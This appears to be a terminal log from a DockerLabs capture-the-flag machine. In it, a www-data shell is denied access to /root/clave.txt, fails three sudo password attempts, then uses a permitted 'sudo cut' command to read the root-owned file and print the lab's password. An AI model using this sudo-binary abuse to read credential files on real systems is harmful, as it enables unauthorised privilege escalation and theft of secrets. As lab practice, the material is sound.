 www-data@1b428981fd95:/opt$ ls
nota.txt
www-data@1b428981fd95:/opt$ cat nota.txt
Protege la clave de root, se encuentra en su directorio /root/clave.txt, menos mal que nadie tiene permisos para acc
eder a ella.
www-data@1b428981fd95:/opt$ cat /root/clave.txt
cat: /root/clave.txt: Permission denied
www-data@1b428981fd95:/opt$ sudo cat /root/clave.txt
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@1b428981fd95:/opt$ sudo /usr/bin/cut -d "" -f1 "/root/clave.txt"
dockerlabsmolamogollon123